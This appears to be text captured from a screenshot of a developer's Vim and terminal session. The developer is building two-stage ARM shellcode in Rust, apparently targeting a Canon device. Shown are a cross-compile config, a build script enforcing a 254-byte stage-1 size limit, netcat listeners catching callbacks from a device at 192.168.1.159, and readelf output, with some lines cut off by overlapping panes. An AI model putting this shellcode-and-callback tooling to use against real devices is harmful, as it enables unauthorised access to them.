 1 2 3 4 5 6 7 8 9 ><> config.toml (~/canon/thrower/stage1/.cargo) - VIM dwm-6.2
1 [build]
2 target = "armv4t-unknown-linux-gnueabi"
3
4 [target.armv4t-unknown-linux-gnueabi]
5 linker = "ld.lld"
6 rustflags = ["-C", "link-args=--section-start=.entry_section=0 --nmagic", "-C", "relocation
-model=pic"]
7
8 [unstable]
9 build-std = ["core"]
10
~
~
~
~
~
stage1/.cargo/config.toml 6,73 All
5 edition = "2018"
stage2/Cargo.toml 5,16 26%
1 #![feature(rustc_attrs, bool_to_option, array_chunks, asm)]
2 #![no_std]
3 #![no_main]
4
5 use core::mem::MaybeUninit;
stage1/src/main.rs 1,1 Top
12 format_args!($($arg)*));
stage2/src/main.rs 12,30 5%
26 // Build the stage 1
27 build_stage1()?;
28
29 // Copy the loaded sections out of the built ELF into a binary format
30 Command::new("objcopy").args(&[
31 "-O", "binary", "--remove-section=.ARM.exidx",
32 "stage1/target/armv4t-unknown-linux-gnueabi/release/stage1",
33 "stage1.bin"
34 ]).status()?.success().then_some(())
35 .ok_or_else(|| "Failed to objcopy the stage1")?;
36
37 // Read the stage1 shellcode
38 let stage1 = std::fs::read("stage1.bin")?;
39 assert!(stage1.len() <= 254, "Stage 1 is too large");
40
of the built ELF into a binary format
wn-linux-gnueabi/release/stage2",
33,20 36%
ritten
Connection from 192.168.1.159 55001 received!
Address: 5^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
Connection from 192.168.1.159 55003 received!
Address: 5^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
^[[A^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
Connection from 192.168.1.159 55005 received!
Address: aergaergjerjgerj
!!! PANIC !!!
src/main.rs:197:20
range end index 59 out of range for slice of length 32
^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
11c: 001e8129 .word 0x001e8129
pleb@gamey ~/canon/thrower $ readelf -l stage1/target/armv4t-unknown-linux-gnueabi/release/stag
e1
Elf file type is DYN (Shared object file)
Entry point 0x0
There are 6 program headers, starting at offset 52
Program Headers:
Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
LOAD 0x0000f4 0x00000000 0x00000000 0x00120 0x00120 R E 0x4
LOAD 0x000214 0x00000120 0x00000120 0x0004c 0x0004c R 0x4
LOAD 0x000260 0x0000016c 0x0000016c 0x00050 0x00050 RW 0x4
DYNAMIC 0x000260 0x0000016c 0x0000016c 0x00050 0x00050 RW 0x4
GNU_STACK 0x000000 0x00000000 0x00000000 0x00000 0x00000 RW 0
EXIDX 0x000250 0x0000015c 0x0000015c 0x00010 0x00010 R 0x4
Section to Segment mapping:
Segment Sections...
00 .entry_section
01 .dynsym .gnu.hash .hash .dynstr .ARM.exidx
02 .dynamic
03 .dynamic
04
05 .ARM.exidx
pleb@gamey ~/canon/thrower $